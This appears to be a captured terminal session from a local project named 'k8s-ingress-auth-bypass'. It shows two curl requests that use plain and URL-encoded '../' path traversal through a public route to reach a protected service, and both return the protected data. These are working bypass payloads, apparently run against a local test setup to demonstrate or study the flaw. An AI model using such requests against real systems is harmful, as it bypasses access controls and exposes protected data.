 niemi@LAPTOP-16HMBQ3B MINGW64 /c/projects/k8s-ingress-auth-bypass (master)
$ curl --path-as-is http://127.0.0.1:8080/public-service/../protected-service/protected -H "Host: app.test"
{"data":"protected data"}
niemi@LAPTOP-16HMBQ3B MINGW64 /c/projects/k8s-ingress-auth-bypass (master)
$ curl --path-as-is http://127.0.0.1:8080/public-service/..%2fprotected-service/protected -H "Host: app.test"
{"data":"protected data"}